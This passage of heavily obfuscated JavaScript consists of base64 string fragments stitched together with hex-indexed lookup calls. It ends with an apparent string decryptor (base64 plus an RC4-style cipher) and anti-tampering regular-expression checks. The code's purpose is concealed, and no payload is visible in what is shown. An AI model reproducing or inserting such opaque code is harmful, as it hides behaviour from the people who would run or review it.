xM2JiUmNHcScsJ3hY'+'dGNTdHBkSWEnLCdXNU5jSUNvYldSOGcnL'+_0x8304453x(0x2d4)+'c1ZWgnLCdXNU5kTkxGY1V3VycsJ1c2cGN'+'VOG9aV1FLJywnY21rM1c2UmNVSHUnLCdX'+'UHJIV1BEVlc3cScsJ1c1ZTlzOGtkVzd4Z'+'EpYOTVCd3hkU3ZtJywnVzRsZFV3SzJhYS'+'csJ2lKRmNHU29zV1JXJywna0c3Y0lTb1J'+_0x8304453x(0x1ce)+'VzVGY0xhJywnV1BaZFZTa2RnbWtrJywnV'+'zVGZE9ObTVnRycsJ25Da1ZXN3RjVFo0Jy'+_0x8304453x(0x2c4)+'KOGsxJywnVzVHb3pYN2NScScsJ3RTa2NX'+'NDdkU0tPJywnZzJ4Y1JDb0NEVycsJ0Vta'+'2xXNHhkUHVPJywnVzYvZEt4eGNTaFcnLC'+'dXUEg3ZlNvRldSNCcsJ1c0TENXNE5kVmY'+'wJywnVzROY1E4b3pXUDhvJywnVzRmMmp0'+'N2NQVycsJ0VibWlXNWhjUWEnLCdXNzNjT'+_0x8304453x(0x213)+'NjRzJ1TldSTycsJ1c1SmNLOGt5d2U4Jyw'+'neThrT1c2WmRRS0snLCd1bWtDRm1vQVc1'+'OCcsJ1c3dGNMU2tzcXdLJywnQUNrZnMwW'+_0x8304453x(0x2f8)+'NQclhVc0cn')+('LCdXUFMwV09iOFc3UycsJ1dPeXJqQ2t0V'+'09DJywnQ21rdURDb21XNm0nLCdXNmZpaX'+'FsY0pxJywnV1A3ZEp2bnRlRycsJ2dtb0l'+_0x8304453x(0x2fa)+'SFNvQUFXJywnV1Bpd1c0eGNJM0cnLCdXN'+'EZjTGNuc3JxJywnVzQvY05ta0RyaHUnLC'+'dXNGhkVUx5aW9xJywndW1rdnhoSmROVyc'+_0x8304453x(0x242)+'JywnV09HSGk4a3pXTzQnLCdXNC9jVHM5W'+'nNXJywnQnRIUFdQWmRURycsJ1dPeitjU2'+_0x8304453x(0x314)+_0x8304453x(0x177)+_0x8304453x(0x1c3)+'2Q4a1JXNEJjSUl5JywnV09LOGE4a2tXUU'+'cnLCdXNlpjVThrRHh1dScsJ3dta1NkMXJ'+'CJywnZkNvSFdQUmNNYkcnLCdCWlZjSWJS'+'ZElHJywnYkNvY1c3VytXUUsnLCdXN1ZkT'+_0x8304453x(0x17e)+'tCdzhrWVc3RycsJ1dRSDdXUXVUb0cnLCd'+'zOG9NVzRoZEpaVycsJ1c3N2NKOGthV1Fi'+_0x8304453x(0x151)+'mNNYScsJ0Z3ZGRWU29WYlcnLCdXNERGVz'+'RwZFIxeScsJ3FxbUpXNi9jSmEnLCdXN3R'+'jTGhhQldQQycsJ1c2dGRMSmRjTDNHJywn'+'VzV0Y04xV0RXTzQnLCdXUVNGV1BiL25XJ'+'ywnQ21vMWs4a2JrVycsJ3dtay92MlZkVU'+_0x8304453x(0x23d)+'rcScsJ2s4bzlXNUthV1JlJywnV1FkZFU4'+_0x8304453x(0x26a)+'zZGZE1NMHJrcScsJ1dQbTBXNXhjSWg4Jy'+'wnRUNrZVc0')+('M2RNMkMnLCdXNVdkcnRSY1BHJywnV1FDM'+'VdScGRLdG0nLCdXNWEzV1FURFc0RGJBSX'+'UnLCdXNHBjUm1rR3ZmVycsJ0Vtb0pXNkJ'+_0x8304453x(0x2df)+_0x8304453x(0x159)+'28xbWEnLCdXNzdjVW1vcVdQR2EnLCdXNn'+'RkVEdCY1RnbScsJ1dRQzZXNzNkSndDJyw'+'nV1I4c1dRN2RQcmknLCdXUlpkUXZEaW1H'+_0x8304453x(0x21c)+'Vc1MCcsJ1c0cWpBYk5jSVcnLCdXUEtYV1'+'EzZFVhNCcsJ1dRaGRWU2tqbG1rZicsJ1c'+_0x8304453x(0x235)+_0x8304453x(0x253)+'zAnLCd6U2tjVzdwZFAwVycsJ0FKRmNQYn'+'RkVHEnLCdGSjhyVzVKY1JXJywnVzRWZEh'+'4bGNTdjgnLCdXN2pTaEpGY0pxJywnd0Nr'+'SXZtay9XNXknLCdXT3VqV1JyT2txJywnR'+'HFQb25tb0gnLCdvOGtvVzRwY0tta0UnLC'+'dBbWt6d3dwZE5HJywnV1JWZFBmemprYSc'+'sJ1dSQmRUdVR4Z1cnLCdDOG9aYm1ramRH'+_0x8304453x(0x2f2)+'1BJTycsJ3NKYU9XNFZjSmEnLCd3Q2tuQz'+'hrb1c3UycsJ1dRQmRSbWt3ZDhraicsJ3F'+'NbGROQ28wb3EnLCdGWEJjSXFGZE1hJywn'+'c2dkZFVDb0pkVycsJ1c2N2NROG9pV09LT'+'ycsJ1c2L2NNOGtTRktlJywnV1E4Mlc2Um'+_0x8304453x(0x18b)+'WU29XRVcnLCdXNXYyVzVwZFJ3RycsJ1dS'+'bVZXT1pkU0dXJywndE1EaFc0dVcnLCdXN'+'3FwcUhwY01HJywnVzQ0VVdRcGRHU2tiJy'+'wnV1FHZ1dR')+(_0x8304453x(0x2dc)+'3AnLCdhbW81V1JKY0pHdScsJ1dSZGRTQ2'+'tDbENrcicsJ0JiTmNHVy9kVmEnLCdyU29'+_0x8304453x(0x2ac)+'c3J5alNvVycsJ1c2YVh2WEZjT0cnLCdXN'+'lZjVUNrM1dPdjInLCdXUEJkUENrZ3BTa0'+'gnLCdXN3hjVndtc1dQTycsJ1dRNVBXUmp'+'lVzc0JywnVzQzY1IyMERXUGknLCd0Q2sw'+_0x8304453x(0x1aa)+'UZkSENrQmRxJywnV1BDbFdRam1tcScsJ1'+'c1WmNNOG85V1BXeicsJ0NycVpXNjdjR0c'+'nLCdEbW8yZENrN2RXJywnV1FSZEk4b3pX'+_0x8304453x(0x190)+'1FEeWtXJywnVzQ5cHhXUmRRYScsJ2FJcG'+'NKbW9EV1FHJywnVzdtVldRUmNJbWt4Jyw'+'nVzV4Y0hMeUVXUEMnLCdXNS9jSjNpOVdP'+'NCcsJ1dQMFRwQ2tzV09HJywnVzV2Zmlab'+'GNHYScsJ0E4a2ZuZTFqJywnRFl0Y0xySm'+'RRVycsJ3B3N2NWOG9iQUcnLCd6Q2tVQTh'+_0x8304453x(0x263)+'S2pTa0lXT1MnLCdXUHZYaFNvNVdQZScsJ'+'0Rta2JXN2xkS05LJywnVzVkY0d4ODJXUT'+'gnLCdXN0ZkVDAwMWFXJywnV1BWZE1ta0V'+'jbWtkJywnV1F0ZElta0psQ2thJywnVzZI'+_0x8304453x(0x27d)+'nR4Y0tTb0VXUVcnLCdvdGRjTG1vNFdPdS'+'csJ1dPeVlXNlZjTHhtJywndUNrVVc0N2R'+_0x8304453x(0x196)+'a3FwYScsJ1c0QmRSYVpjUEs0JywnbW1vb'+'1c3R3JXT2UnLCdhU29XV1EvY01aSycsJ1'+_0x8304453x(0x16f))+('bkcnLCdXUDhzbkNrS1dSbScsJ25hN2NNQ'+_0x8304453x(0x251)+'thcThrTFc0RycsJ1c3VmNMU2tSdHVxJyw'+'nVzczY0pyRDFBcScsJ1c3UmNRbW9UV09P'+'LycsJ1dSTEdXT1BxVzZxJywneThrUkV4L'+'2RVcScsJ1dPYXBXUXBkVXJ1JywnV09IM1'+_0x8304453x(0x291)+'3SmRTd1ZjT2ZPJywnV1FyT1dPMFBrYScs'+'J1c1OU9uSDNjTEcnLCdXN0dyQXJaY0txJ'+_0x8304453x(0x21b)+'pmNCcsJ0FKSmNSYS9kVlcnLCdlbWtJVzZ'+'wY1NaNCcsJ3hta25tTFhGJywnVzREV2pY'+'cGNNcScsJ1c1M2RHdTNjTGdLJywnVzViY'+'lc0L2RIZjQnLCdXNWZWVzRGZEgyOCcsJ0'+'ZKU0NXNjdjVkcnLCdXNUJkVTBKY1Z3NCc'+_0x8304453x(0x228)+_0x8304453x(0x319)+'ScsJ1c1N2NPbW9sV091YycsJ3NLUmRJU2'+'svb2EnLCdGMWhkU21vWmlhJywnRDNaY1U'+'4a2lwRycsJ1c1WmROOGtjanN5JywnREpI'+'TFdSdGRVVycsJ1c2N2NLWnZFRmEnLCdzQ'+_0x8304453x(0x306)+_0x8304453x(0x294)+'LM2NNMXlmVzRwY1BXJywnVzVkY052S2NX'+'T0MnLCdwOGtPVzRCY1FTa1QnLCdFWlJjU'+_0x8304453x(0x2d1)+'xXUW4vVzdHJywncWRKZE04a01nc1JkUG1'+'rUGpTb3FiVycsJ1dScUpXUXJLa2EnLCd3'+'WEc1VzRKY1VhJywneHR0Y1RhVmRNVycsJ'+'1dPQ2xXUkZkVnFTJywnb1NrMVc0QmNVSj'+'QnLCdXUkZk')+('SUNrUmVta1AnLCdXNUJjSUxXcFdPQycsJ'+'21OTmNObW94eUcnLCdkU29ZV1JwY09ZMC'+_0x8304453x(0x32c)+_0x8304453x(0x1e4)+'ZFJTa2QnLCdEOG9hVzRCZFBYVycsJ1dRQ'+'1V3MlZkRzNkY1JTa1BvMWZ2JywnV090ZF'+'Ftb1hXNEtTJywncW1rYURTb1hXNDQnLCd'+'XUUJkTkNrYmJTa0gnLCdXUXVIalNrWFdR'+'aScsJ3l2dGNWQ2tGcHEnLCdzTExNVzQ4U'+'icsJ1c1RmRJV2xjS01lJywnVzZPS1dPeG'+'NMOGs3JywnZG1rclc0N2NKU2sxJywnVzR'+'yeWpjVmNVYScsJ1c1REtXN0ZkTHc4Jywn'+'dkNrd1c1bGRJS3knLCdrQ284V1FGY1Vxc'+'ScsJ0Vta3JCbW9PVzU4JywnVzYvY05Da2'+'JXT3pwJywnVzdPVHpIM2NVcScsJ1dQaGR'+_0x8304453x(0x2ca)+_0x8304453x(0x2c7)+_0x8304453x(0x223)+'RjR2ZLSldRMCcsJ1c2UEFXNy9kT3dhJyw'+'nVzR1VkJJdGNTcScsJ1c2cGNQbW95V1Jh'+'KycsJ3pkMWNXUUpkVUcnLCdXNU5jR0NrR'+_0x8304453x(0x1ef)+'p0bTJwZFVXWE9XUmhkR21reHdLcScsJ3p'+'ldGNRbWtacHEnLCdXUGFQVzROY1R2NCcs'+'J21ta0xXNTNjTGJtJywnb0NrRFc0SmNTO'+'Gs4JywnV09ESldRUHlXN2UnLCdXNkZkS0'+'pGY0tMNCcsJ2k4a3FXNk5jTnM0Jywnd21'+'rM2ZlbkUnLCdXUU93akNrYVdSVycsJ1c0'+'TmNVbWtDV1FYdicsJ0RkeWFXNVJjSlcnL'+'CdXNFJjVW1vUldSR1UnLCd5Q2tUdkNvaV'+'c3bScsJ1c1')+('UEVXNjNkVEtPJywnYzhrVVc2UmNNck8nL'+_0x8304453x(0x237)+_0x8304453x(0x22b)+'kUGEnLCdCSzdkUDhrWWxXJywnV1JiU2dt'+_0x8304453x(0x2a6)+_0x8304453x(0x1be)+'VtWXRhaGNNRycsJ2o4a0pXNzNjTE5lJyw'+'nb21rWVc3aGNWQ2tGJywnVzdPbVdRN2RI'+_0x8304453x(0x1ca)+'G83V09pJywnV1BEeVdQdmVXNTgnLCdXTz'+_0x8304453x(0x323)+'ncThrcnFTby9XNDgnLCd6WnV4VzZSY0xX'+'Jywnd0tCZFFta1FscScsJ1dQdGRIZm5sa'+_0x8304453x(0x24c)+_0x8304453x(0x174)+_0x8304453x(0x16a)+'L1c1RmRKZ08nLCdwU2t2VzQvY1BTa3gnL'+_0x8304453x(0x229)+'hXJywnbjB0Y004b0p5cScsJ0JTa3V6Q29'+'nVzQwJywnVzVOZExLaXlpcScsJ1c0aGRK'+'SE5jVHhXJywnaENrdVc3SmNSU2tJJywnR'+'Dhrb3hta2pXNEsnLCdXNmxjUW1rb1dPSE'+'gnLCdEQ2s2VzRaZFV3eScsJ1dRbUxXNHR'+'kUzN1JywnYUNvTVdScGNJcXUnLCdlTlZj'+_0x8304453x(0x265)+_0x8304453x(0x301)+'VsZFBTa2lnR20nLCdXNVpjUnZXSVdRMCc'+'sJ21Tb2xXNHl0V1JpJywnQnZ0Y1ZDa1Fi'+_0x8304453x(0x181)+'GtXUUcnLCdXUlRpV1JHNmhXJywnZDhvSF'+'dRQmNVYmUn')+('LCdXUnZRV1JqUlc2RycsJ1c3ZGRKZHRjS'+'WdlJywnV1BUSVdPakpXNUsnLCdFdDRNVz'+'ZKY1JHJywnVzdoY0hta1N3TWknLCdXNGx'+_0x8304453x(0x28b)+_0x8304453x(0x156)+'mEnLCdXUEJkSWd2QmtXJywnVzR0Y1FLMH'+'BXUDAnLCdXNGhkT2YvY011RycsJ1c1WmR'+'JMHhjVTM0JywncXR6UldPM2RKYScsJ1dQ'+'YjRuOG93V095JywnVzdpWUJkcGNNRycsJ'+'2Q4a1ZXNFpjUlNraicsJ1dPZVZXT3ovVz'+_0x8304453x(0x318)+'ta1ByMm0nLCdXUnZmV1FhS2VxJywnV1J0'+'ZFZtb0hXNEdCJywnRE50Y01Ta2duVycsJ'+_0x8304453x(0x200)+'csJ1c3TmNWZjRNV1IwJywnVzYzY1NlbU9'+'XTzgnLCdXUWlQV096Rlc3NCcsJ1dSMVZX'+_0x8304453x(0x1e3)+_0x8304453x(0x2de)+'FsY1NDa09nWDBWcFptJywnVzZsY0s4ay9'+'zMU8nLCdXUXRkTENremVta3QnLCdXN2hk'+'UUNrM2RxQycsJ1c1MUthSGxjVUcnLCdhQ'+'2tiVzVOY0pTa2snLCdXNGVTV1JwZE5Ta2'+'wnLCdXN05kUmdPRm5XJywnVzQ3Y1Ztb1d'+_0x8304453x(0x2b7)+_0x8304453x(0x24d)+_0x8304453x(0x2c9)+'dSZFZta2tpVycsJ1c1eGRPOGtsa2RTJyw'+_0x8304453x(0x1ac)+'UU8nLCdXNTNjTlNvZFdQaUwnLCdXUUpkU'+'k1Yd2pXJywnVzZwY0liWEJ3RycsJ1dRZX'+'JXNDdjVGZH')+('Jywnd21rK2tmZnonLCdXUGxjU21rcUV3T'+'mRUbW9ZJywnVzdqS3I4bzJXN05kSEdMb1'+'c2VmNTSGZGJywnVzdsY1YxcWpXUXUnLCd'+'6bWtyelNvcFc1TycsJ1dQMGtXUHRkR0c4'+'JywnRG1rekIyUmRWRycsJ1dPSmRIU28zV'+'zdxWCcsJ3lta3FBaE5kVHEnLCdXNTRTc0'+'hoY1JhJywneDhrOFc2bGRVSzgnLCdXNGE'+'xV1B0ZFNDa1onLCdEM05kVUNrTm1HJywn'+'VzYvY0pDa0pXUTVhJywnVzVTM1dRRmRUO'+_0x8304453x(0x19f)+_0x8304453x(0x290)+'OZVVXT1MnLCdsbWtoVzV4Y0tta3MnLCdX'+'T3VYV1B6OFc0cScsJ2lDb3hXUHBjUkg0J'+'ywnVzQ3ZFBmTmNTd2knLCdBOGtpeFNrYl'+'c0UycsJ1c2ejlqSkpjVHEnLCdXUlMyV1E'+'3ZFVXeScsJ1dPbGRVd2prbEcnLCdXNi9k'+'SjNhZmJhJywnVzVGY1ZDa1p3ZXknLCdFQ'+'2tBVzZ4ZE12TycsJ1c0V1dXT2hkVG1rUC'+'csJ1c0aWdXUXhjTDhrWicsJ1c3aGRRQ2s'+'rZ1hpJywndUNvVlc2aGRUSVcnLCdXNnYv'+'VzdoZEhMYScsJ1dPTmRQbWtYZFNrMicsJ'+_0x8304453x(0x258)+'9XJywnZThvbFc1OG1XT08nLCdXNS9jUG1'+'raldRNUcnLCdXUlpkUjhrOGU4a1QnLCdX'+'UWp3V1J1UG1XJywnZG1vSlc2Q1pXUWknL'+'CdqTlJjUFNrTm9Db21CVycsJ1dSV2NkQ2'+'tvV1FHJywnV1JsZFRta1hqU2sxJywnREx'+'OY1Fta3NoRycsJ1dRaGRLQ2t3ZG1rNScs'+'J1c0aW1XUmhkTDhreCcsJ1c3S1pXUU5jR'+'zhrTCcsJ1c2WmRVTVJjU2dpJywnZThrSV'+'c0SmNKbWtv')+('JywndTJSZE5ta1VicScsJ1dQV1lXUHRkT'+_0x8304453x(0x241)+'RSY05yemRXNTAnLCdEYkJjR2RSZE1hJyw'+'nV1JSZFQwTG9nYScsJ1dRMTJXUjlFVzRl'+'JywncUtGZEs4b25vRycsJ3RzREpXUVJkT'+'0cnLCdXUmFtV1BwZFN0cScsJ3pJelJiQ2'+'9EJywnQThrOHgySmRRYScsJ1c3ZGRTQ2t'+'ubHFxJywnV1JIR1dRYW5wYScsJ1dQOGZX'+'T0pkVklTJywnV09LdldQRmRNSjAnLCdmO'+'G9pVzdpSVdPbScsJ0FZRmNNWFJkTHEnLC'+'dXUHE1VzZSY0lNZScsJ1dPUmRHbW9LVzd'+'LOScsJ1c0bGRQOGs4ZHJlJywndnExTmph'+'JywnV085dGs4b3hXT3knLCd4bW8zbDhrL'+'2lhJywndUNvQ1c3WmRSYU8nLCdXNFJkU0'+'NrMmZyYScsJ1c0TmNMbWtFdDN5JywnV1F'+'aZE5tb3VXN3VHJywnYW1rclc3N2NMR0sn'+_0x8304453x(0x271)+'ywnV1FDVFdSTHdXN1MnLCdXNERiVzZaY1'+'RoUmNHbW84V1BTJywnVzZkZE0ybXloYSc'+'sJ1c0N2NRYmo1RXEnLCdXT2ltV09iZlc1'+'NCcsJ3I4b09kQ2s5Z1cnLCdXUmpjZFNvd'+'VdSOCcsJ1c2bGNMQ2tPdkt5JywnYW1vYl'+'dPWmNUc08nLCd2Q29oVzRSZFRiUycsJ1c'+'3SmNPd21JV09hJywnVzV0Y1FMeS9XUFMn'+'LCdXTzdkVDhrUmY4a20nLCd5eFpkTDhvT'+'GdxJywnajhvMVdSM2NJWUMnLCdXUXBkR0'+'NvV1c1bS8nLCd2SmZyb0NvVCcsJ0Nta3F'+'0eGxkVWEnLCduMHhjR21vandXJywnc3N2'+'YWJTb28nLCdXUDh2VzRwY1BmZScsJ1dQe'+_0x8304453x(0x1c2)+'J4OTdXNnVB')+('JywnV091RFc0VmNQMWUnLCdXN3BjUG1vR'+'ldPZTMnLCdXNzdkUFNrbGJkMCcsJ1c1NT'+'hXNnRkSk1TJywncENrY1c3bGNUbWtXJyw'+'nV1IwWFc2L2NQTUsnLCdXUmhjTWNIakFt'+'b1VCU2sraThrdHRMeScsJ0V2bGRIQ29ia'+'FcnLCdXTzFPZ21vTFdSOCcsJ0ZTay9XNm'+_0x8304453x(0x26e)+'KdldjV1BLJywnV1EwZVdPRDNXNmEnLCd4'+'ZEdYVzdOY1ZXJywndW1vblc2M2RJWW0nL'+'CdXN3hjTVNrRXMwSycsJ2k4bzNXUS9jVk'+'lPJywnV08wd1dRakpmVycsJ1c1QmRWWWh'+'jS2dpJywneVNvb2dTa1dvYScsJ1dReTVX'+'NHRkVjFHJywnenNQcWZTb20nLCdsQ2t3V'+_0x8304453x(0x2f5)+'tlU284V09xJywnRHRPRVc1SmNPYScsJ3E'+'4b1ZXNHhkR0lXJywnVzVoZFNta0ZsSGEn'+'LCd4SnhjTVhoZE1xJywnemNDQ1c1aGNJR'+'ycsJ1c1YjZXNmRkUXVpJywnV1BGZFVmbn'+'JnYScsJ2JTb0dXUDdjVGFPJywnVzV4Y04'+'4a0p4Tk8nLCd5U2tMVzZGZFNOcScsJ1c1'+'TzdXT3RjS21raycsJ1dPVGZwU29SV09lJ'+'ywnaUNrbVc0WmNIbWtwJywnV1BXa1dPam'+'dtcScsJ0RzTEdnQ29EJywnVzVIM2dybGN'+'OVycsJ1dRWEljU282V1FhJywnVzR0Y0hD'+_0x8304453x(0x2b2)+'kFTa1dXNDAnLCdXNnhkTzMwVGlhJywndT'+_0x8304453x(0x1c0)+_0x8304453x(0x1df)+'YScsJ0EyYnZXN0tpJywnVzV4Y1Nta1h0a'+'E8nLCd1OG9YV1FGZFJNMHdXNnBkSVNvWl'+'dPYmdXUkcn')+(_0x8304453x(0x2c2)+_0x8304453x(0x1d2)+'RMQ2tQJywnbkdaY0xTb1dXT3knLCdXNG1'+'yQWRsY0lxJywnVzQvY1BTa1BXUTVRJywn'+_0x8304453x(0x2bc)+_0x8304453x(0x2d2)+'lmcScsJ1c1eGNNbW9XV09hUicsJ0NkdTZ'+_0x8304453x(0x188)+'T1VqbWtpV09TJywnczJKZE9tazViRycsJ'+_0x8304453x(0x29c)+'NPJywneENvbmZtazBhVycsJ1dQTmRJTkR'+'tb0cnLCdXNm1lV1BSY1Y4a0UnLCdDcnp1'+'V1BGZFVxJywnVzdWY1Y4a1VyZjAnLCdXN'+'mhjUjFTRVdQSycsJ1dPcnRXT3lhaXEnLC'+_0x8304453x(0x2b1)+'DJywnVzdUOWhiSmNNVycsJ1dSamlXUWFY'+_0x8304453x(0x252)+'29uVzV5JywnVzRwZE91TmNLMGUnLCdXN3'+'RjU21rUVdRTE4nLCdiOG9tV1FKY1BkQyc'+'sJ1dPYWJoOGtnV09tJywnYkNrd1c2UmNR'+'dGknLCd1OGtUcVNrcFc2VycsJ1c3Q3RBY'+'UZjT0cnLCdXUm13V096QmNHJywnVzdlU1'+_0x8304453x(0x1de)+'nU2tTVzZWY1NjNCcsJ1c3QmNLU2tLeHht'+'JywneFNrVnAxbmsnLCdXNEJkUVNrcmtIc'+_0x8304453x(0x14d)+'ZLSycsJ1dQZGRIbWtJcENreicsJ2w4a2l'+_0x8304453x(0x25b)+'RmNUbW82V09TJywneDhrb25ObmMnLCdXN'+_0x8304453x(0x2e2)+'csJ2Fta2tX')+(_0x8304453x(0x233)+'GNXUHZoVzc0JywnVzQzZFFoVmNTMlMnLC'+_0x8304453x(0x171)+_0x8304453x(0x230)+_0x8304453x(0x219)+'ScsJ0JiemtXUGhkVHEnLCdyS3hkVUNrYW'+_0x8304453x(0x2ba)+'zZE9ta3gnLCdnYXBjUFNvZFdPaScsJ1c0'+'SmNVQ2tGV09EVicsJ1dRTC9vQ29rV1FpJ'+'ywnZUNvK1c2V25XTzgnLCdXNUdIV09WY0'+_0x8304453x(0x286)+'IOG9EQlcnLCdXTzhtVzdWY1N2MCcsJ1c3'+_0x8304453x(0x234)+'ywndkNrMnJTa0NXNEsnLCdXUHVPVzQzY1'+'AyZScsJ1dSdGRITURVbHEnLCdsU29PVzR'+'HU1dRUycsJ1c3eGNPTjQ5V1FHJywnVzdw'+'Y01Da0tXT2ZLJywndHYxclc3Q3onLCdXU'+_0x8304453x(0x17c)+'csJ1dSdlFXUXJJVzd1JywndHNyT2w4b0g'+'nLCdXNE5jTjhrYldRMWgnLCdXNUpkUExS'+'Y1NoZScsJ3R4SmRVbWtxb1cnLCdmMUpjR'+'0NvQ3RXJywnV1JldFdQSERXN2knLCdxdl'+'pkTVNveGlhJywnV1BXU1c0QmNMMjQnLCd'+_0x8304453x(0x1c4)+'LCdXUXViVzRoZEp4UycsJ25jRmNIbW8wV'+'zRpJywnZlNralc0dGNLcm0nLCdXUVNjVz'+_0x8304453x(0x158)+_0x8304453x(0x2e6)+'V09XSVc0RmNIdzQnLCdXNXRkTVNrYXBkS'+_0x8304453x(0x22c)+'UnLCdXNk91')+('V1AvZEw4a2UnLCdxMGxjSThrTm1xJywnQ'+'jhrcXF1M2RWcScsJ1c3RmNHQ2toV1JUeC'+'csJ3ZiSDdXUWxkVVcnLCdXUDQ2VzRoZFN'+_0x8304453x(0x2c5)+'b1VXUXk4JywnVzZtMFdRL2RIQ2s5JywnV'+'1BKZFNTa3FmQ2tmJywnd0htK1c0TmNHYS'+'csJ0NDazl5ZlJkUUcnLCdXUk8wVzV0ZFR'+'oUycsJ0RMbGRTOG9pZ3EnLCd0Y1BoZDhv'+'RicsJ0Zta3dodVQrJywnVzVOY1ZYSEJFc'+_0x8304453x(0x264)+'dQVycsJ2NDb0FXUU5jVkg4JywnV1FMRG9'+_0x8304453x(0x1c7)+'b0FXNlNWV1BlJywnVzcvY1U4a0hXUTFFJ'+_0x8304453x(0x167)+'hHJywnVzRWY1VDb29XUmVrJywnV1BXbld'+_0x8304453x(0x214)+_0x8304453x(0x1db)+'zdwZFFmbVBnYScsJ1c1eGNSOG9RV1I4bS'+'csJ3RTaytXNEpkSTFLJywnV1J5bldQcmV'+'XNUcnLCdXNU5jSkNrQVdQZjgnLCdzSDFj'+'V09sZFFxJywnVzQwTVdQZGRUQ2thJywnV'+_0x8304453x(0x2b4)+_0x8304453x(0x1e6)+'HJywnRTBsY1M4a3hqcScsJ1c3VmNWQ2tu'+'eGd1JywndkpoY1RicGRWRycsJ1dRZVFXU'+_0x8304453x(0x16e)+'dVVzRCY1JmbScsJ1dQVzZXNXBjSzJXJyw'+'nRnYvY0lta3drcScsJ3FTa3d1Q2tTVzVH'+'JywnV1FOZFJDa3ZpQ2tWJywnQ21vRFc0a'+'GRNclcnLCdXUlJkS3U5dycsJ3NmQmRLOG'+'93cGEnLCd6')+(_0x8304453x(0x269)+'CdXUWY2bThvMldPMCcsJ0QyRmRHOGtQaE'+'cnLCdFc0hhV1BwZFBxJywnV1BlNldSUHd'+'vVycsJ1c3aGNWU29iV1BDSCcsJ3JTa1Bo'+_0x8304453x(0x2eb)+'mQvY0lxJywnb0NvRlc0U3lXUU8nLCdCZk'+'JjUzhrUnBhJywnV1BxMlc1WmRTeDAnLCd'+'rU2tmVzV0Y0xhUycsJ0VoVmNQQ2szZXEn'+_0x8304453x(0x18e)+'3EnLCdXNUJkT3dlUGVXJywnZnRwY0o4bz'+'FXUUMnLCdXN3hjVHdHY1dPeScsJ1dScXp'+'XUnZBVzZlJywnV1A4blc2QmNSM2EnLCdE'+'U29HVzVaZE1jVycsJ3JDbzZobWttZkcnL'+'CdXNXVrc0hWY1ZHJywnVzVHc3NIRmNIYS'+'csJ1c3ZmlXNWxkSk1HJywnQVhYdFdQeGR'+'LVycsJ3FTazRXNXRkSXVtJywnVzRWY1JI'+'ZnpyRycsJ2o4b1VXNVNGV1FHJywnV1BmS'+'mM4bzFXUTAnLCd5OGtuVzd4ZE0yZScsJ1'+_0x8304453x(0x1eb)+_0x8304453x(0x262)+'N2EnLCdXNk5kUDBXNGNXJywnVzZOY1FDa'+_0x8304453x(0x279)+'JiOTR6VycsJ1dROG1XUjFxVzR5JywnRkN'+_0x8304453x(0x1fb)+'J1c0aUV1ZHhjUEcnXTtmdW5jdGlvbiBfM'+_0x8304453x(0x2bf)+_0x8304453x(0x2f0)+'fMHg5NjM5MzcwZVsnZ3RPZVhUJ109PT11'+'bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9uK'+'Gkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm'+'9wcXJzdHV2')+('d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+'VZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIG'+_0x8304453x(0x1d0)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+'JDb2RlJ10oMHhmZiZtPj4oLTB4MipsJjB'+'4NikpOjB4MCl7bj1qWydpbmRleE9mJ10o'+_0x8304453x(0x250)+_0x8304453x(0x23b)+'xwLHE9Jycscj0nJztsPWQobCk7Zm9yKHZ'+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+_0x8304453x(0x221)+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+'YXIgdDtmb3IodD0weDA7dDwweDEwMDt0K'+_0x8304453x(0x1c9)+'gxMDA7dCsrKXtvPShvK25bdF0rbVsnY2h'+'hckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10p'+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+_0x8304453x(0x172)+'rKyl7dD0odCsweDEpJTB4MTAwLG89KG8r'+_0x8304453x(0x1ab)+'ltvXSxuW29dPXAscSs9U3RyaW5nWydmcm'+'9tQ2hhckNvZGUnXShsWydjaGFyQ29kZUF'+'0J10odyleblsoblt0XStuW29dKSUweDEw'+'MF0pO31yZXR1cm4gcTt9O18weDk2MzkzN'+'zBlWydLaWFQalInXT1oLF8weDk2MzkzNz'+'BlWydpbFpM')+('Y0EnXT17fSxfMHg5NjM5MzcwZVsnZ3RPZ'+'VhUJ109ISFbXTt9dmFyIGU9XzB4OTYzOT'+'M3MGRbMHgwXSxmPWErZSxnPV8weDk2Mzk'+'zNzBlWydpbFpMY0EnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg5NjM5MzcwZ'+'VsnSE9ObXppJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ3B'+'ubXJPTCddPWosdGhpc1sncXVrd05UJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydIeUlUQ'+_0x8304453x(0x303)+'dTdGF0ZSc7fSx0aGlzWydoVUNRUkYnXT0'+_0x8304453x(0x2c6)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ05xb'+'mFhWSddPSdbXHgyN3xceDIyXS4rW1x4Mj'+'d8XHgyMl07P1x4MjAqfSc7fTtpWydwcm9'+'0b3R5cGUnXVsnaGZCc0FDJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ2hVQ1FSRiddK3RoaXNbJ05xbmFhWS'+_0x8304453x(0x1dd)+_0x8304453x(0x261)+_0x8304453x(0x23a)+'ydxdWt3TlQnXVsweDBdO3JldHVybiB0aG'+'lzWydiT2lSdUEnXShrKTt9LGlbJ3Byb3R'+'vdHlwZSddWydiT2lSdUEnXT1mdW5jdGlv'+'bihqKXtpZighQm9vbGVhbih+aikpcmV0d'+_0x8304453x(0x2d6)+'ddKHRoaXNbJ3BubXJPTCddKTt9LGlbJ3B'+'yb3RvdHlwZSddWydhRmNOc0YnXT1mdW5j'+'dGlvbihqKXtmb3IodmFyIGs9MHgwLGw9d'+_0x8304453x(0x204)+'s8bDtrKysp')+('e3RoaXNbJ3F